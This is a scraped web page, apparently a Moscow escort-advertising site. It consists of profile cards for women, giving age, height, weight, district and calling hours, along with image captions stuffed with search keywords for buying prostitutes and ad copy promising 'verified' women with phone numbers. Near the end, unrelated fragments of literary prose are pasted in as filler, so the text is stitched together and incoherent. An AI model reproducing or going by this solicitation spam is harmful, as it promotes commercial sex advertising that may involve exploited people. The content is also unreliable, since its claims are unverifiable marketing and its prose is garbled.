<img src="[data-uri]" alt="" width="444" height="679" class="alignnone size-full wp-image-3272 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/1-1.jpg" decoding="async" data-eio-rwidth="444" data-eio-rheight="679" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="444" height="679" class="alignnone size-full wp-image-3272" data-eio="l" /></noscript>
</center>

<blockquote>Люблю творческие занятия – это мой источник вдохновения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 174 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/dasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="476" height="800" class="alignnone size-full wp-image-3294 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" decoding="async" data-eio-rwidth="476" data-eio-rheight="800" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-3294" data-eio="l" /></noscript>
</center>

<blockquote>Верю в судьбу и то, что все происходящее имеет значение.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="532" height="800" class="alignnone size-full wp-image-3287 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/1-2.jpg" decoding="async" data-eio-rwidth="532" data-eio-rheight="800" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="532" height="800" class="alignnone size-full wp-image-3287" data-eio="l" /></noscript>

</center>

<blockquote>Умею находить красоту в простых моментах и деталях.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Светлана</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">

		<p>Индивидуалки Москвы источают наслаждение буквально любой клеточкой тела.  </p>
<p>Сейчас сложно найти во всемирной паутине путану, навалом кидалова, завышенная стоимость, контакты не тех девушек, ну и искать их очень долго. </p>
<p>И мы собрали практически всех проверенных индивидуалок. </p>
<p>В нашем каталоге приготовлены проститутки Москвы, каждая из них контролируется, а так же обосновывается комментариями других людей. В каждой анкете обязательно присутствуют фотографии, отзывы, номера. В связи с этим каждый желающий имеет возможность оторватся с симпатичной индивидуалки Москвы.   <center><img decoding="async" src="[data-uri]" alt="фото индивидуалки коптево"  data-src="http://mos-pros.ru/photo/308/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/308/1.jpg" alt="фото индивидуалки коптево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Искренняя и открытая, способная доверять и строить искренние отношения! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/koptevo/nataliya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="объявления проституток с номерами северное измайлово"  data-src="http://mos-pros.ru/photo/356/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/356/7.jpg" alt="объявления проституток с номерами северное измайлово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Лояльная и преданный друг, готова поддержать в трудные моменты. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/butyrskij-rajon/oksana-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки строгино"  data-src="http://mos-pros.ru/photo/82/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/82/3.jpg" alt="дешевые индивидуалки строгино" class="" data-eio="l" /></noscript></center> </p>
<li><span style="color: #9e0022; font-weight: bold;">Квартира: </span>Своя квартира</li>
<li><span style="color: #9e0022; font-weight: bold;">Телосложение: </span>Нормальное</li>
<li><span style="color: #9e0022; font-weight: bold;">Время для общения </span>с 9:00 до 02:00</li>
<li><span style="color: #9e0022; font-weight: bold;">Просмотров: </span>67026</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/vera.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки электрозаводская"  data-src="http://mos-pros.ru/photo/243/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/243/7.jpg" alt="девушки индивидуалки электрозаводская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Блестящая и красивая девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/agafiya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные проститутки индивидуалки улица горчакова"  data-src="http://mos-pros.ru/photo/371/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/371/4.jpg" alt="элитные проститутки индивидуалки улица горчакова" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Радушная и гостеприимная, готовая принять и радоваться гостям. </p></blockquote>
<li><strong><span style="color: #9e0022;">Номер анкеты</span></strong> &#8212; 181</li>
<li><strong><span style="color: #9e0022;">Имя</span></strong> &#8212; Милена</li>
<li><strong><span style="color: #9e0022;">Возраст</span></strong> &#8212; 29</li>
<li><strong><span style="color: #9e0022;">Тип внешности</span></strong> &#8212; Славянская</li>
<li><strong><span style="color: #9e0022;">Удобное время для звонков</span></strong> &#8212; В любое время</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-izmajlovo/milena-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок москвы"  data-src="http://mos-pros.ru/photo/21/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/21/1.jpg" alt="номера элитных индивидуалок москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Искренняя и дружелюбная, легко находит общий язык с разными людьми. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/zelenogradskij/karina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="элитные шлюхи вао"  data-src="http://mos-pros.ru/photo/11/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/11/1.jpg" alt="элитные шлюхи вао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Верующая в доброту и справедливость девушка, танцующая под музыку жизни.</p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/alekseevskij-rajon/miroslava.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки остафьево"  data-src="http://mos-pros.ru/photo/32/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/32/2.jpg" alt="девушки индивидуалки остафьево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Романтичная и мечтающая, готова создать незабываемые моменты вместе. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/svao/sofya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<p><img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="469" height="746" class="alignnone size-full wp-image-3264 lazyload"   data-src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" data-srcset="https://mos-pros.ru/wp-content/uploads/2023/12/2.jpg 469w, https://mos-pros.ru/wp-content/uploads/2023/12/2-189x300.jpg 189w" data-sizes="auto" data-eio-rwidth="469" data-eio-rheight="746" /><noscript><img fetchpriority="high" decoding="async" src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" alt="" width="469" height="746" class="alignnone size-full wp-image-3264" srcset="https://mos-pros.ru/wp-content/uploads/2023/12/2.jpg 469w, https://mos-pros.ru/wp-content/uploads/2023/12/2-189x300.jpg 189w" sizes="(max-width: 469px) 100vw, 469px" data-eio="l" /></noscript></p>
<p></center></p>
<blockquote><p>Ценю открытость и искренность в коммуникации и отношениях. Умею сосредоточиться на мелочах и наслаждаться жизнью!</p></blockquote>
<ul>
<li><strong>&#10084; Имя</strong> &#8212; Мария</li>
<li><strong>&#128286; Возраст</strong> &#8212; 27</li>
<li><strong>&#128207; Рост</strong> &#8212; 175 см</li>
<li><strong>&#9878; Вес</strong> &#8212; 53 кг</li>
<li><strong>&#10084; Ищу</strong> &#8212; Парня</li>
</ul>
<p> <center><a href="https://mos-pros.ru/znakomstva/masha.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Знакомства</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-142" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/xovrino/galina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Галина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/2-8-150x150.jpg" alt="Галина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/xovrino/galina.html" class="zem_rp_title">Галина</a></li>
<li data-position="1" data-poid="in-283" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/vao/agata.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агата" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-27-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/3-27-150x150.jpg" alt="Агата" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/vao/agata.html" class="zem_rp_title">Агата</a></li>
<li data-position="2" data-poid="in-467" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/vao/irina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ирина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/4-29-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/4-29-150x150.jpg" alt="Ирина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/vao/irina.html" class="zem_rp_title">Ирина</a></li>
<li data-position="3" data-poid="in-371" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/arina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Арина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/5-13-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/5-13-150x150.jpg" alt="Арина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/arina.html" class="zem_rp_title">Арина</a></li>
<li data-position="4" data-poid="in-4" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/lada.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/4-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/lada.html" class="zem_rp_title">Лада</a></li>
<li data-position="5" data-poid="in-345" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/bogorodskoe/sabina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Сабина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-28-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/2-28-150x150.jpg" alt="Сабина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/bogorodskoe/sabina.html" class="zem_rp_title">Сабина</a></li>
<li data-position="6" data-poid="in-691" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/aida-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аида" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-66-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/2-66-150x150.jpg" alt="Аида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/aida-2.html" class="zem_rp_title">Аида</a></li>
<li data-position="7" data-poid="in-591" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/zao/anna-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Анна" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-52-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/3-52-150x150.jpg" alt="Анна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/zao/anna-3.html" class="zem_rp_title">Анна</a></li>
<li data-position="8" data-poid="in-411" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/svao/yana-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Яна" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/5-15-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/5-15-150x150.jpg" alt="Яна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/svao/yana-3.html" class="zem_rp_title">Яна</a></li>
<li data-position="9" data-poid="in-187" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/biryulyovo-vostochnoe/larisa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лариса" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/6-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/6-5-150x150.jpg" alt="Лариса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/biryulyovo-vostochnoe/larisa.html" class="zem_rp_title">Лариса</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="новые проститутки с телефонами павшино"  data-src="http://mos-pros.ru/photo/166/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/166/1.jpg" alt="новые проститутки с телефонами павшино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Веселая и мечтательная девушка! </p></blockquote>
<li><strong>Возраст</strong> &#8212; 25</li>
<li><strong>Своя квартира</strong> &#8212; Есть квартира</li>
<li><strong>Время для общения</strong> &#8212; с 14:00 до 00:00</li>
<li><strong>Телосложение</strong> &#8212; Нормальное</li>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-degunino/darya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="часные интим услуги теплый стан"  data-src="http://mos-pros.ru/photo/22/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/22/1.jpg" alt="часные интим услуги теплый стан" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Вдохновенная и мечтательная романтичка</p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/tverskoj-rajon/marina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять проститутку аэропорт"  data-src="http://mos-pros.ru/photo/313/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/313/2.jpg" alt="снять проститутку аэропорт" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Нежная и смешная девушка!</p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/taganskij-rajon/margarita.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки остафьево"  data-src="http://mos-pros.ru/photo/32/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/32/2.jpg" alt="девушки индивидуалки остафьево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Романтичная и мечтающая, готова создать незабываемые моменты вместе. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/svao/sofya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять дешевую путану москва-товарная"  data-src="http://mos-pros.ru/photo/33/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/33/1.jpg" alt="снять дешевую путану москва-товарная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Креативная и творческая девушка! </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/dmitrovskij-rajon/elvira-2-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд цао"  data-src="http://mos-pros.ru/photo/343/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/343/5.jpg" alt="индивидуалки выезд цао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Вдохновенная и самостоятельная, всегда в поиске новых творческих идей. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/xamovniki/antonina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера путан можайский"  data-src="http://mos-pros.ru/photo/123/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/123/1.jpg" alt="номера путан можайский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Игривая и развлекательная девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/stancii-metro/andronovka/aksinya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера интим знакомств угрешская"  data-src="http://mos-pros.ru/photo/372/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/372/1.jpg" alt="номера интим знакомств угрешская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Страстная и заботливая девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/rajony-moskvy/basmannyj-rajon/yanina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" >
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Знакомства</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-855" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/yuvao/alisa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алиса" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-86-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/2-86-150x150.jpg" alt="Алиса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/yuvao/alisa.html" class="zem_rp_title">Алиса</a></li>
<li data-position="1" data-poid="in-849" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/yuvao/anastasiya-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Анастасия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-68-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-68-150x150.jpg" alt="Анастасия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/yuvao/anastasiya-2.html" class="zem_rp_title">Анастасия</a></li>
<li data-position="2" data-poid="in-3278" data-post-type="none"><a href="https://mos-pros.ru/znakomstva/kristina-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Кристина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2023/12/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2023/12/7-150x150.jpg" alt="Кристина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/znakomstva/kristina-3.html" class="zem_rp_title">Кристина</a></li>
<li data-position="3" data-poid="in-166" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/bibirevo/anzhelika.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Анжелика" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/4-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/4-9-150x150.jpg" alt="Анжелика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/bibirevo/anzhelika.html" class="zem_rp_title">Анжелика</a></li>
<li data-position="4" data-poid="in-807" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/aeroport/lejla.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лейла" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-62-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-62-150x150.jpg" alt="Лейла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/aeroport/lejla.html" class="zem_rp_title">Лейла</a></li>
<li data-position="5" data-poid="in-559" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/yuvao/vitaliya-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виталия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-49-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/3-49-150x150.jpg" alt="Виталия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/yuvao/vitaliya-3.html" class="zem_rp_title">Виталия</a></li>
<li data-position="6" data-poid="in-585" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/krasnoselskij-rajon/aleksandra-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Александра" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-45-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-45-150x150.jpg" alt="Александра" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/krasnoselskij-rajon/aleksandra-2.html" class="zem_rp_title">Александра</a></li>
<li data-position="7" data-poid="in-263" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/altufevskij-rajon/adelina-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аделина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-25-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/3-25-150x150.jpg" alt="Аделина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/altufevskij-rajon/adelina-3.html" class="zem_rp_title">Аделина</a></li>
<li data-position="8" data-poid="in-291" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/eva.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ева" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-18-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/1-18-150x150.jpg" alt="Ева" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/zamoskvoreche/eva.html" class="zem_rp_title">Ева</a></li>
<li data-position="9" data-poid="in-497" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/sokol/vitalina-3.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виталина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-44-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://mos-pros.ru/wp-content/uploads/2020/10/3-44-150x150.jpg" alt="Виталина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/sokol/vitalina-3.html" class="zem_rp_title">Виталина</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="лохматые проститутки москва"  data-src="http://mos-pros.ru/photo/267/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/267/1.jpg" alt="лохматые проститутки москва" class="" data-eio="l" /></noscript></center> </p>
<p>Ведь вы понимаете, что в большом незнакомом городе с вами может случиться всякое, а последствия трудно даже вообразить. Как в отношении высоты, так и по другим конструкциям здание было совершенно нового типа. </p>
<p>Сердце его не билось, потому что у него не было сердца. Особенно тяжело близорукость сказывается на детях. Ладно, в шесть я ухожу. </p>
<p>Неужели ваша частная практика приносит столько денег. Она поцеловала его в губы. Лязгая челюстями, те принялись ожесточенно рвать его на части, не замечая, что и сами разваливаются, превращаются в прах, разлетающийся под последними порывами ветра. <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки москва"  data-src="http://mos-pros.ru/photo/372/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/372/2.jpg" alt="дешевые индивидуалки москва" class="" data-eio="l" /></noscript></center> </p>
<p>Борода и большие пушистые усы, прикрытые соломенной шляпой с широкими полями совершенно изменили его лицо, но рука, рука. Стоило ей рассказать истинную причину ее прихода сюда, и их взаимоотношения приняли бы совершенно официальный характер.   <center><img decoding="async" src="[data-uri]" alt="элитные проститутки цао"  data-src="http://mos-pros.ru/photo/14/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/14/2.jpg" alt="элитные проститутки цао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Эмоциональная и искренняя девушка. </p></blockquote>
<p>  <center><a href="https://mos-pros.ru/okruga-moskvy/cao/milena.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Он сидел на диване и молчал. Средневековое наставление для умершего также содержит описание суда. Общество, созревшее для кризиса, реагировало на политику власти неожиданным и нежелательным для нее образом. Перед молодым человеком открылись все дороги, распахнулись все двери, лучшие учителя обучали . Все индивидуалки оказывают услугу выезд по всему региону, подробнее смотреть в анкете. <center><img decoding="async" src="[data-uri]" alt="лохматые проститутки москва"  data-src="http://mos-pros.ru/photo/66/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://mos-pros.ru/photo/66/1.jpg" alt="лохматые проститутки москва" class="" data-eio="l" /></noscript></center> Для общения присутствует онлайн чат, в придачу большие каталоги проституток по рейтингу и цене.</p>
</div>
	</div>
	<footer class="entry-footer">
			</footer>
</article><!-- #post-## -->

		</main>
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
